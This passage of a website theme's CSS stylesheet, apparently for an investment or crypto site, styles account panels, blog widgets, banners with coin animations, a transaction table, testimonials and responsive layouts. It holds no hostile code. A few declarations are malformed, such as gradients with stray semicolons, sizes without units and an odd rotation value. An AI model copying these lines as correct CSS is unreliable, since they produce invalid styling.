	line-height: inherit
}

.me-account-summary-head-form input {
	height: 40px;
	padding-right: 40px
}

.me-account-summary-head-form {
	position: relative
}

.me-account-summary-head-form svg {
	position: absolute;
	top: 14px;
	right: 14px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer;
	transition: .3s
}

.me-account-summary-head-form svg:hover {
	fill: #6aac0e
}

.me-account-summary {
	margin-bottom: 30px
}

.me-data-success {
	color: green;
	font-weight: 600
}

.me-my-profile-img-main {
	position: relative;
	width: max-content;
	float: right;
	overflow: hidden
}

.me-my-profile-svg svg {
	width: 25px;
	height: 25px;
	fill: #fff;
	z-index: 1;
	cursor: pointer;
	transition: .3s
}

.me-my-profile-svg svg:hover {
	fill: #6aac0e
}

.me-my-profile-svg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg:after {
	background: rgba(17, 17, 17, .66);
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	border-radius: 100%;
	z-index: 0;
	transition: .3s
}

.me-my-profile-img-main:hover .me-my-profile-svg {
	visibility: visible;
	opacity: 1
}

.me-my-account .me-btn {
	line-height: 39px
}

#me-profile-modal .modal-body input {
	width: calc(100% - 190px);
	height: 40px
}

#me-profile-modal .modal-body label {
	display: flex;
	align-items: center
}

#me-profile-modal .modal-body label span {
	padding-right: 15px;
	width: 190px
}

#me-profile-modal .modal-header {
	padding-bottom: 0;
	border-bottom: none
}

#me-profile-modal .modal-footer {
	border-top: 1px solid #eee;
	padding: 30px
}

#me-profile-modal .close {
	outline: 0;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 10px;
	color: #fff;
	transition: .3s
}

#me-profile-modal .close:hover {
	color: #6aac0e;
	text-shadow: none
}

#me-profile-modal .modal-body {
	padding: 0
}

#me-profile-modal form {
	padding: 22px 30px 30px;
	margin-bottom: 0
}

#me-profile-modal .modal-body label {
	margin-bottom: 10px
}

#me-profile-modal .modal-body label:last-child {
	margin-bottom: 0
}

#me-profile-modal .modal-content {
	border: none
}

.me-my-profile-change .me-my-profile-svg input {
	width: 85px;
	z-index: 2;
	opacity: 0;
	transform: translate(0, -30px);
	cursor: pointer;
	height: 145px;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0
}

.me-blog-grid .me-blog-box {
	margin-bottom: 30px
}

.me-widget {
	margin-bottom: 45px
}

.me-widget:last-child {
	margin-bottom: 0
}

.me-widget.me-widget-search {
	position: relative
}

.me-widget.me-widget-search input {
	padding-right: 40px
}

.me-widget.me-widget-search svg {
	position: absolute;
	top: 18px;
	right: 15px;
	fill: #ddd;
	width: 15px;
	height: 15px;
	cursor: pointer
}

.me-widget-title {
	font-weight: 700;
	margin-bottom: 19px
}

.me-blog-social ul,
.me-pagination ul,
.me-widget-category ul,
.me-widget-instagram ul,
.me-widget-recent-post ul,
.me-widget-tag ul {
	padding: 0
}

.me-widget-category ul li,
.me-widget-recent-post ul li {
	margin-bottom: 15px;
	position: relative;
	border-bottom: 1px solid #eee;
	padding-bottom: 15px
}

.me-widget-category ul li {
	padding-right: 20px
}

.me-widget-category ul li:last-child,
.me-widget-recent-post ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none
}

.me-widget-category ul li a span {
	position: absolute;
	right: 0;
	top: 0
}

.me-widget-recent-post ul li a {
	display: block
}

.me-widget-recent-post ul li a.me-widget-date {
	font-size: 17px;
	font-weight: 700;
	color: #afafaf;
	padding-top: 4px
}

.me-widget-instagram ul li,
.me-widget-tag ul li {
	display: inline-block
}

.me-widget-instagram ul li img {
	width: 70px;
	height: 70px;
	object-fit: cover
}

.me-widget-instagram ul li {
	margin-bottom: 9px;
	margin-right: 5px
}

.me-widget-tag ul li a {
	padding: 6px 10px;
	border: 1px solid #eee;
	display: inline-block;
	margin-bottom: 5px;
	border-radius: 3px
}

.me-widget-tag ul li:last-child a,
.me-widget-tag ul li:nth-last-child(2) a {
	margin-bottom: 0
}

.me-widget.me-widget-instagram {
	margin-bottom: 35px
}

.me-widget-tag ul li a:hover {
	border-color: #6aac0e
}

.me-pagination ul li a {
	height: 40px;
	width: 40px;
	background: #fff;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	border: 1px solid #eee;
	margin-right: 5px;
	vertical-align: top
}

.me-pagination ul li a.me-pagination-active {
	border-bottom-color: #6aac0e;
	color: #6aac0e
}

.me-pagination ul li a:first-child,
.me-pagination ul li a:last-child {
	border: none
}

.me-pagination ul li a i {
	color: #bdbdbd;
	transition: .3s;
	line-height: 40px
}

.me-blog-social ul li a:hover,
.me-pagination ul li a:hover i {
	color: #6aac0e
}

.me-blog-single-content {
	margin: 20px 0 40px
}

.me-blog-content-body {
	margin-top: 15px
}

.me-blog-content-body blockquote {
	padding-left: 60px;
	position: relative;
	margin-bottom: 24px
}

.me-blog-content-body blockquote i {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 40px;
	color: #eee
}

.me-blog-content-body blockquote p {
	font-size: 20px;
	line-height: normal
}

.me-blog-social {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 18px 0;
	display: flex
}

.me-blog-social ul li {
	display: inline-block;
	margin-right: 15px
}

.me-blog-social ul li a {
	color: #999
}

.me-blog-social ul {
	flex: 1
}

.me-blog-social ul:last-child {
	text-align: right
}

.me-blog-social ul li:last-child {
	margin-right: 0
}

.me-bolg-comment h4 {
	margin: 24px 0 19px;
	font-weight: 500
}

.me-blog-post-comment h4 {
	font-weight: 500;
	margin-bottom: 20px
}

.me-comment-detail {
	width: calc(100% - 80px);
	padding-left: 15px
}

.me-comment-main {
	display: flex
}

.me-comment-user {
	width: 80px
}

.me-comment-user img {
	width: 60;
	height: 60;
	object-fit: cover
}

.me-comment-head {
	margin-bottom: 6px;
	position: relative
}

.me-comment-head span {
	position: absolute;
	right: 0;
	top: 0;
	color: #696969
}

.me-comment-head a {
	font-size: 15px
}

.me-comment-detail-share a {
	padding-right: 10px
}

.me-bolg-comment>ul {
	padding-left: 0
}

.me-bolg-comment>ul>li {
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 26px
}

.me-bolg-comment>ul>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.me-bolg-comment>ul>li:last-child:after {
	display: none
}

.me-bolg-comment ul li:after,
.me-bolg-comment>ul ul li:after {
	position: absolute;
	content: '';
	bottom: 0;
	left: 0;
	right: 0;
	background: #eee;
	height: 1px
}

.me-bolg-comment>ul ul li:after {
	top: 0;
	bottom: auto
}

.me-bolg-comment>ul ul li {
	padding-top: 31px;
	margin-top: 25px
}

.me-bolg-comment>ul ul li {
	position: relative
}

.me-blog-post-comment textarea {
	width: 100%;
	padding: 15px;
	border: 1px solid #eee;
	min-height: 150px;
	resize: none;
	margin-bottom: 25px
}

.me-blog-post-comment form {
	margin-bottom: 0
}

.me-contaict-detail {
	padding-bottom: 95px
}

.me-contact-form textarea {
	resize: none;
	min-height: 150px;
	padding: 15px
}

.me-contact-form input,
.me-contact-form textarea {
	margin-bottom: 20px
}

.me-contact-info svg {
	width: 50px;
	height: 50px;
	margin-bottom: 10px
}

.me-contact-info {
	text-align: center;
	padding: 0 25px
}

.me-contact-info p {
	margin-bottom: 2px
}

.me-contact-info p:last-child {
	margin-bottom: 0
}

.response {
	color: red;
	margin-top: 10px
}

#me-rate p {
	animation: marquee 30s linear infinite;
	white-space: nowrap;
	margin-bottom: 0
}

@keyframes marquee {
	0% {
		transform: translateX(100%)
	}
	100% {
		transform: translateX(-100%)
	}
}

.me-banner-two {
	position: relative;
	overflow: hidden;
	padding: 60px 0 100px
}

.me-banner-two:after {
	position: absolute;
	top: -200px;
	right: -200px;
	width: 680px;
	height: 820px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-63deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-two:before {
	position: absolute;
	top: 0;
	left: -310px;
	width: 480px;
	height: 390px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-50deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-three-text h1,
.me-banner-two-text h1 {
	font-size: 44px;
	font-weight: 500
}

.me-banner-two-text {
	padding: 70px 0;
	position: relative;
	margin-top: 25px
}

.me-banner-two .row .col-md-6:first-child {
	display: flex;
	align-items: center
}

.me-banner-three-text .me-btn,
.me-banner-two-text .me-btn {
	margin-right: 15px
}

.me-banner-two-img {
	padding-top: 100px;
	position: relative
}

.me-banner-two-coin {
	position: absolute;
	top: 40px;
	left: 30px
}

.me-banner-two-coin img {
	animation: fadein 4s linear;
	opacity: .8
}

@keyframes fadein {
	0% {
		opacity: 0
	}
	66% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.me-banner-two-coin ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: -30px;
	width: 9px;
	height: 9px;
	background: #f3db99;
	border-radius: 100%
}

.me-banner-two-coin ul li {
	position: relative
}

.me-banner-two-coin ul li:nth-child(1) {
	top: -5px;
	right: -45px;
	animation: fadein 3s linear
}

.me-banner-two-coin ul li:nth-child(2) {
	top: 25px;
	right: -75px;
	animation: fadein 2s linear
}

.me-banner-two-coin ul li:nth-child(3) {
	top: 50px;
	right: -100px;
	animation: fadein 1s linear
}

.me-banner-two-coin ul {
	transform: rotate(-22deg);
	margin-top: 47px
}

.me-banner-two-coin ul li:nth-child(1):after {
	width: 15px;
	height: 15px
}

.me-banner-two-coin ul li:nth-child(2):after {
	width: 12px;
	height: 12px
}

.me-banner-two:before {
	animation: banner_move 20s linear alternate infinite
}

@keyframes banner_move {
	0%,
	100% {
		transform: translateY(0) rotate(-50deg)
	}
	50% {
		transform: translateY(80px) rotate(-50deg)
	}
}

.me-banner-two:after {
	animation: banner_move_two 10s linear alternate infinite
}

@keyframes banner_move_two {
	0%,
	100% {
		transform: translateX(1px) rotate(-63deg)
	}
	50% {
		transform: translateX(30px) rotate(-63deg)
	}
}

.me-service-two {
	padding-bottom: 111px
}

.me-service-two-box {
	padding: 80px 15px 44px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-two-box h4 {
	font-weight: 500;
	margin-bottom: 15px
}

.me-service-two-box p {
	margin-bottom: 0
}

.me-service-two-box .me-service-more {
	font-size: 16px;
	margin-top: 25px;
	display: inline-block;
	color: #6aac0e
}

.me-service-two-box .me-service-more:hover {
	letter-spacing: 1.1px
}

.me-servive-two-icon {
	width: 64px;
	height: 64px;
	display: block;
	margin: 0 auto 50px;
	text-align: center;
	line-height: 40px;
	position: relative
}

.me-servive-two-icon svg {
	width: 64px;
	height: 64px;
	margin-top: 5px;
	fill: #000
}

.me-service-two-box:hover {
	transform: translate(0, -10px)
}

.me-service-two .col-md-4:first-child {
	transform: translate(15px, 15px);
	padding-left: 0
}

.me-service-two .col-md-4:nth-child(2) {
	padding: 0
}

.me-service-two .col-md-4:nth-child(3) {
	transform: translate(-15px, 15px);
	padding-right: 0
}

.me-about-two-box {
	position: relative
}

.me-about-two-box:before {
	position: absolute;
	top: 30px;
	right: 35px;
	width: 200px;
	height: 200px;
	background-image: radial-gradient(#eee 3px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	transform: rotate(41deg)
}

.me-about-two-shape {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s;
	text-align: center;
	padding: 50px;
	width: 380px
}

.me-about-two-shape .me-about-round-shape svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e;
	vertical-align: middle
}

.me-about-two-shape .me-about-round-shape {
	width: 120px;
	height: 120px;
	background: rgba(255, 182, 40, .08);
	z-index: -1;
	border-radius: 100%;
	margin: 0 auto 30px;
	line-height: 120px;
	display: block;
	position: relative
}

.me-svg-dot li:after {
	position: absolute;
	content: '';
	top: 30px;
	left: -1px;
	width: 6px;
	height: 6px;
	background: #6aac0e;
	border-radius: 100%
}

.me-svg-dot li:nth-child(2):after {
	left: auto;
	right: -3px;
	top: 22px
}

.me-svg-dot li:nth-child(3):after {
	left: 0;
	bottom: 65px;
	top: auto;
	right: 0;
	margin: auto
}

.me-svg-dot {
	opacity: 0;
	visibility: hidden
}

.me-about-two-shape:hover .me-svg-dot {
	animation: me-rotating 5000s linear infinite;
	margin-top: -60px;
	opacity: 1;
	visibility: visible
}

@keyframes me-rotating {
	from {
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(0);
		transform: rotate(180000deg)
	}
	to {
		-ms-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.me-about-two-list {
	padding: 0;
	margin-top: 30px
}

.me-about-two-shape:hover .me-about-two-list li {
	margin-right: -110px
}

.me-about-two-list li:last-child {
	transition: .8s
}

.me-about-two-list li a {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff
}

.me-about-two-list li {
	margin-bottom: 25px;
	text-align: left;
	position: relative;
	transition: .3s
}

.me-about-two-list li:last-child {
	margin-bottom: 0
}

.me-about-two-list li:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 10px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e;
	margin: auto 0;
	border-radius: 100%
}

.me-about-two-list li svg {
	width: 30px;
	height: 30px;
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
	transition: .3s
}

.me-about-two-list li a:hover svg {
	fill: #6aac0e
}

.me-about-two-text ul {
	padding: 0;
	margin-top: 19px
}

.me-about-two-text ul li {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff;
	margin-bottom: 25px
}

.me-about-two-text .me-btn {
	margin-top: 10px
}

.me-transaction-box {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s
}

.me-transaction-box table {
	width: 100%
}

.me-transaction-box table td,
.me-transaction-box table th {
	padding: 25px;
	border-bottom: 1px solid #eee;
	border-top: none;
	white-space: nowrap;
	vertical-align: middle
}

.me-transaction-box table thead {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	)
}

.me-transaction-box table thead th {
	color: #fff;
	font-size: 16px
}

.me-transaction-box table td span {
	width: 30px;
	height: 30px;
	background: #fff;
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-transaction-status-done span i {
	color: green
}

.me-transaction-status-cancled span i {
	color: red
}

.me-transaction-status-pending span i {
	color: #6aac0e
}

.me-transaction-status-cancled span i,
.me-transaction-status-done span i {
	font-size: 11px
}

.me-transaction-box .table.table-responsive {
	margin-bottom: 0
}

.me-transaction-load-more {
	text-align: center;
	margin-top: 30px
}

.me-banner-three {
	position: relative;
	overflow: hidden
}

.me-banner-three-img {
	padding: 100px 0
}

.me-banner-three .col-md-6.col-12 {
	display: flex;
	align-items: center
}

.me-banner-three-text {
	margin-top: -12px;
	padding: 70px 50px 70px 0
}

.me-banner-three:after {
	width: 400px;
	height: 400px;
	background-image: radial-gradient(#6aac0e;
	38 1px, transparent 1px);
	content: '';
	background-size: 10px 10px;
	position: absolute;
	top: 80px;
	transform: rotate(45deg);
	right: -220px;
	animation: banner_move 20s linear alternate infinite
}

.me-shape-three {
	left: 0;
	position: absolute;
	opacity: .7;
	animation: dot_mover 6s linear infinite alternate
}

.me-shape-four {
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: .5;
	animation: dot_mover 4s linear infinite alternate
}

.me-service-three-box {
	padding: 50px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-three-box:hover {
	transform: translate(0, -10px)
}

.me-service-three-box h4 {
	font-weight: 700;
	margin-bottom: 15px;
	margin-top: 38px
}

.me-service-three-box svg {
	width: 90px;
	height: 90px
}

.me-service-three-box svg {
	fill: #6aac0e
}

.me-service-three-box .me-service-more svg {
	width: 16px;
	height: 16px;
	vertical-align: middle
}

.me-service-three-box .me-service-more {
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, .06);
	padding: 15px 30px;
	margin-top: 10px;
	display: inline-block
}

.me-service-three-box .me-service-more span {
	padding: 0 20px;
	vertical-align: middle
}

.me-service-three-box .me-service-more svg:first-child {
	width: 25px;
	height: 25px;
	fill: #6aac0e
}

.me-testimonial-two {
	padding-bottom: 75px
}

.me-testimonial-two-box {
	display: flex;
	padding: 25px
}

.me-testimonial-two .me-heading2 {
	margin-bottom: 15px
}

.me-testimonial-two-img {
	width: 350px
}

.me-testimonial-two-data {
	width: calc(100% - 300px);
	padding: 50px 20px 20px;
	position: relative
}

.me-testimonial-client-says {
	padding: 30px 50px
}

.me-testimonial-client-says svg {
	width: 50px;
	height: 50px;
	transform: translate(-50px, 0);
	fill: #eee
}

.me-testimonial-client-says p {
	margin-bottom: 0
}

.me-testimonial-two-img {
	width: 300px;
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 20px;
	text-align: center
}

.me-testimonial-two-img h3 {
	font-size: 26px;
	font-weight: 600;
	margin-top: 15px
}

.me-testimonial-two-img p {
	margin-bottom: 0
}

.me-testimonial-two-data h2 {
	font-size: 30px;
	font-weight: 600
}

.me-testimonial-two-data span i {
	color: #6aac0e;
	padding-right: 4px;
	display: inline-block
}

.me-tesimonial-nav-two {
	width: 100px;
	position: absolute;
	top: 105px;
	right: 90px
}

.me-testimonial-two-main {
	position: relative
}

.me-tesimonial-nav-two .me-testimonial-nav-box {
	width: 35px;
	height: 35px;
	border-radius: 100%;
	background: #6aac0e;
	line-height: 35px;
	text-align: center
}

.me-tesimonial-nav-two .me-testimonial-nav-box:before {
	color: #fff
}

.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
.me-testimonial-two-main .swiper-pagination-custom,
.me-testimonial-two-main .swiper-pagination-fraction {
	bottom: 18px
}

.me-testimonial-two-main .swiper-pagination-bullet-active {
	background: #6aac0e
}

.swiper-pagination-clickable .swiper-pagination-bullet:focus {
	outline: 0;
	box-shadow: none
}

.me-blog-two-content,
.me-blog-two-title {
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 15px 20px 20px
}

.me-blog-two-title {
	margin-bottom: 60px;
	transform: translate(-100px, 30px);
	z-index: 1;
	position: relative;
	padding: 15px 20px
}

.me-blog-two-img {
	position: relative;
	margin-left: 40px
}

.me-blog-two-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 10px solid #6aac0e;
	right: 40px;
	top: 40px;
	z-index: -1
}

.me-blog-style-odd {
	text-align: right
}

.me-blog-style-odd .me-blog-two-img {
	margin-left: 0;
	margin-right: 40px
}

.me-blog-style-odd .me-blog-two-img:after {
	left: 40px;
	right: -40px
}

.me-blog-style-odd .me-blog-two-title {
	transform: translate(100px, 30px)
}

.me-blog-two ul {
	padding-left: 0
}

.me-blog-two ul li {
	margin-top: 74px;
	display: block
}

.me-blog-two ul li:first-child {
	margin-top: 0
}

.me-blog-two ul li:last-child {
	margin-bottom: 20px
}

.me-blog-two-title .me-blog-title {
	margin-top: 0
}

@media (max-width:1600px) {
	.me-banner:after {
		right: 180px;
		width: 680px;
		height: 400px
	}
	.me-banner-two:after {
		right: -450px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-160%)
		}
	}
}

@media (max-width:1399px) {
	.me-banner-icon svg:first-child {
		left: 40px
	}
	.me-banner-icon svg:nth-child(2) {
		left: 30px
	}
	.me-banner-icon svg:nth-child(3) {
		right: 40px
	}
	.me-banner-icon svg:nth-child(4) {
		right: 70px
	}
	.me-banner-two:before {
		top: -60px;
		left: -340px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-150%)
		}
	}
}

@media (max-width:1199px) {
	.me-banner:after {
		right: 120px;
		width: 550px;
		height: 370px
	}
	.me-banner-icon svg {
		opacity: .5
	}
	.me-service-three-box .me-service-more {
		padding: 15px
	}
	.me-counter-box ul li:after {
		right: 50px
	}
	.me-legal-box ul li {
		width: 95px;
		height: 67px;
		margin-bottom: 18px
	}
	.me-legal-box ul li p {
		width: 95px;
		height: 55px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 48px solid transparent;
		border-right: 48px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 49px
	}
	.me-service-single-data ul li p {
		margin-bottom: 0
	}
	.me-trading-graph-circle {
		width: 130px;
		height: 130px;
		line-height: 130px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-190%)
		}
	}
}

@media (min-width:992px) {
	.me-team .modal-dialog {
		max-width: 900px
	}
	ul.me-sub-menu {
		position: absolute;
		background: #fff;
		width: max-content;
		min-width: 150px;
		max-width: 220px;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		top: 45px;
		border-radius: 0 0 3px 3px;
		left: 0;
		z-index: 9;
		transform: translate(20px, 0);
		transition: .3s;
		opacity: 0;
		visibility: hidden
	}
	ul.me-sub-menu li {
		display: block;
		text-align: left
	}
	ul.me-sub-menu li a {
		display: block;
		padding: 2px 10px;
		margin: 8px 0;
		overflow: hidden;
		position: relative
	}
	ul.me-sub-menu li a:after {
		position: absolute;
		left: -5px;
		top: 0;
		bottom: 0;
		width: 4px;
		content: '';
		background: #6aac0e;
		opacity: 0;
		visibility: hidden;
		transition: .3s
	}
	ul.me-sub-menu li a:hover:after {
		left: 0;
		visibility: visible;
		opacity: 1
	}
	.me-menu>ul>li:hover ul.me-sub-menu {
		transform: translate(0, 0);
		visibility: visible;
		opacity: 1
	}
	.me-main-header ul {
		display: inline-block
	}
	.me-menu>ul>li {
		display: inline-block;
		margin-right: 30px;
		position: relative
	}
	.me-menu {
		text-align: right
	}
	.me-toggle-nav {
		display: none
	}
}

@media (max-width:991px) {
	.me-banner-icon svg,
	.me-banner-two:before,
	.me-banner:after,
	.me-counter-box ul li:after,
	.me-history-box-shape:before,
	.me-tesimonial-nav-two,
	ul.me-sub-menu {
		display: none
	}
	.me-counter-box ul li svg {
		width: 40px;
		height: 40px
	}
	.me-service-single-img {
		margin-top: 30px;
		margin-left: 40px
	}
	.me-banner {
		padding: 60px 0
	}
	.me-banner-text {
		padding: 0
	}
	.me-about {
		padding-top: 50px
	}
	.me-about.me-about-single {
		padding-top: 30px
	}
	.me-about-img,
	.me-about-two-box,
	.me-blog-box,
	.me-contact-form,
	.me-feature-box,
	.me-footer-block,
	.me-hwork-box,
	.me-my-account-profile,
	.me-offer-graph,
	.me-service-two-box,
	.me-team-box,
	.me-widget,
	.me-widget.me-widget-instagram {
		margin-bottom: 30px
	}
	.me-legal-compliance,
	.me-padder-bottom {
		padding-bottom: 30px
	}
	.me-padder-top {
		padding-top: 30px
	}
	.me-padder-top-less {
		padding-top: 30px
	}
	.me-how-work-more {
		margin-top: 0
	}
	.me-team-box img {
		width: 100%
	}
	.me-blog,
	.me-investment-single,
	.me-plans,
	.me-team {
		padding-bottom: 30px
	}
	.me-testimonial-user img:nth-child(4) {
		bottom: 80px
	}
	.me-testimonial-user img:nth-child(3) {
		top: 160px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 120px;
		bottom: 150px
	}
	.me-testimonial-user img {
		width: 80px;
		height: 80px
	}
	.me-testimonial-slider-box {
		padding: 30px
	}
	.me-testimonial-user {
		height: 310px
	}
	.me-footer-block h4 {
		margin-bottom: 20px
	}
	.me-footer-block .me-logo {
		margin-bottom: 15px
	}
	.me-footer {
		padding: 59px 0 28px
	}
	.me-copyright-block ul {
		justify-content: center;
		margin-top: 3px
	}
	.me-footer-copyright {
		text-align: center
	}
	.me-menu>ul {
		position: fixed;
		left: -300px;
		background: #fff;
		top: 0;
		bottom: 0;
		width: 250px;
		z-index: 99;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		transition: .5s;
		overflow-x: auto;
		padding-bottom: 70px
	}
	.me-menu.me-menu-open>ul {
		left: 0;
		width: 100%
	}
	.me-menu>ul>li a {
		padding: 10px 15px 0;
		display: block
	}
	.me-menu>ul li {
		border-bottom: 1px solid #eee;
		padding-bottom: 10px
	}
	.me-menu>ul li:last-child {
		border: none;
		padding-bottom: 0
	}
	.me-main-header ul.me-sub-menu li {
		padding-left: 25px
	}
	.me-menu li.me-menu-children {
		position: relative
	}
	.me-menu li.me-menu-children:after,
	.me-menu li.me-menu-children:before {
		position: absolute;
		bottom: 0;
		content: '';
		background: #6aac0e
	}
	.me-menu li.me-menu-children:after {
		right: 21px;
		width: 12px;
		height: 2px;
		top: 25px
	}
	.me-menu li.me-menu-children:before {
		right: 26px;
		width: 2px;
		height: 12px;
		top: 20px
	}
	a.me-login-menu {
		float: right
	}
	.me-toggle-nav {
		display: block;
		float: right;
		padding-top: 0;
		margin-left: 20px;
		cursor: pointer
	}
	.me-toggle-nav span {
		display: block;
		width: 18px;
		height: 2px;
		background: #111;
		margin-bottom: 4px;
		transition: .3s
	}
	.me-toggle-nav span:nth-child(2) {
		width: 10px;
		margin-left: 7px
	}
	.me-blog-two ul li:last-child,
	.me-toggle-nav span:nth-child(3) {
		margin-bottom: 0
	}
	.me-banner-form {
		width: auto
	}
	.me-banner-form-bg {
		padding: 32px 20px 40px
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-banner-text:after,
	.me-banner-two-text:after {
		top: -20px;
		bottom: -20px
	}
	.me-banner-two-text {
		padding: 0;
		margin-top: -13px
	}
	.me-banner .col-md-7,
	.me-banner-three .col-md-6.col-12,
	.me-banner-two .row .col-md-6:first-child {
		display: block;
		align-items: unset
	}
	.me-banner-two-img {
		padding-top: 60px
	}
	.me-banner-two-coin {
		top: 0;
		left: 0
	}
	.me-banner-two-coin ul li:nth-child(3) {
		top: 25px;
		right: -70px
	}
	.me-banner-two-coin ul li:nth-child(2) {
		top: -1px;
		right: -49px
	}
	.me-banner-two-coin ul li:nth-child(1) {
		top: -28px;
		right: -25px
	}
	.me-banner-two {
		padding: 60px 0
	}
	.me-banner-two:after {
		top: -320px;
		right: -560px
	}
	.me-service-two-box {
		padding: 60px 30px 24px
	}
	.me-about-two-shape {
		width: auto
	}
	.me-about-two-shape:hover .me-about-two-list li {
		margin-right: 0
	}
	.me-service-two {
		padding-bottom: 26px
	}
	.me-service-three-box {
		padding: 30px 30px 24px
	}
	.me-service-three-box h4 {
		margin-top: 18px
	}
	.me-banner-three-img,
	.me-banner-three-text,
	.me-contact-info {
		padding: 0
	}
	.me-banner-three {
		padding: 60px 0
	}
	.me-banner-three:after {
		width: 200px;
		height: 200px;
		right: -130px
	}
	.me-shape-three {
		width: 30%
	}
	.me-service-three-box .me-service-more span {
		padding: 0 10px
	}
	.me-service-three-box .me-service-more {
		padding: 10px
	}
	.me-testimonial-two-box {
		display: block;
		padding: 25px 25px 0
	}
	.me-testimonial-two-img {
		width: max-content;
		margin: auto
	}
	.me-testimonial-two-data {
		width: 100%;
		padding: 30px 0 0
	}
	.me-testimonial-client-says {
		padding: 0 0 40px
	}
	.me-testimonial-client-says svg {
		position: absolute;
		z-index: -1;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		transform: translate(0, 0)
	}
	.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
	.me-testimonial-two-main .swiper-pagination-custom,
	.me-testimonial-two-main .swiper-pagination-fraction {
		bottom: 5px
	}
	.me-counter-heading {
		padding: 51px 15px 124px
	}
	.me-history-box-shape {
		max-width: 100%;
		margin-bottom: 30px
	}
	.me-history-box-shape:nth-child(2),
	.me-history-box-shape:nth-child(3),
	.me-history-box-shape:nth-child(4) {
		margin-left: 0
	}
	.me-history-point {
		margin: 40px auto 80px;
		width: fit-content
	}
	.me-history-point-shape:after {
		left: -30px;
		top: -30px;
		right: -30px;
		bottom: -30px;
		width: auto;
		height: auto
	}
	.me-history-point-shape {
		width: 220px;
		height: 220px;
		padding-top: 50px
	}
	.me-trading-graph-circle {
		width: 100px;
		height: 100px;
		line-height: 100px;
		border-width: 6px
	}
	.me-plans-box {
		margin-bottom: 53px
	}
	.me-legal-box ul li {
		width: 68px;
		height: 45px;
		margin-bottom: 22px
	}
	.me-legal-box ul li p {
		width: 70px;
		height: 40px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 34px solid transparent;
		border-right: 34px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 36px
	}
	.me-legal-box ul li p svg {
		width: 30px;
		height: 30px
	}
	.me-legal-box ul li p.me-legal-show {
		font-size: 20px
	}
	.me-faq-img {
